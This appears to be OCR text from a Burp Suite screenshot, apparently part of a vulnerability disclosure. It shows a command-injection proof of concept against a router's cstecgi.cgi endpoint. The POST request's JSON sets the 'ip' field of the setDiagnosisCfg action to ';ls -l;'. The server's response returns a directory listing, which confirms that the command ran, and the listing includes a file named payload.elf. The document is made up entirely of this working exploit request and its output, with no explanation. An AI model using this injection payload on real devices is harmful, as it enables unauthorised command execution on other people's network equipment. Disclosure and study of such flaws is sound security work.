 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://192.168.122.15
10 Connection: close
11 Referer:
http://192.168.122.15/phone/login.html
12 Upgrade-Insecure-Requests: 1
13
14 {
"ip":";ls -l;",
"topicurl":"setDiagnosisCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 301
4 Date: Wed, 23 Aug 2023 02:59:24 GMT
5 Server: lighttpd/1.4.20
6
7 -rwxr-xr-x100455Aug2301:46ExportSettings.sh
8 -rwxr-xr-x100260384Aug2301:46cstecgi.cgi
9 -rw-r--r--100356Aug2302:58payload.elf
10 {
11 "success":true,
12 "error":null,
13 "lan_ip":"",
14 "wtime":"0",
15 "reserv":"reserv"
16 }
17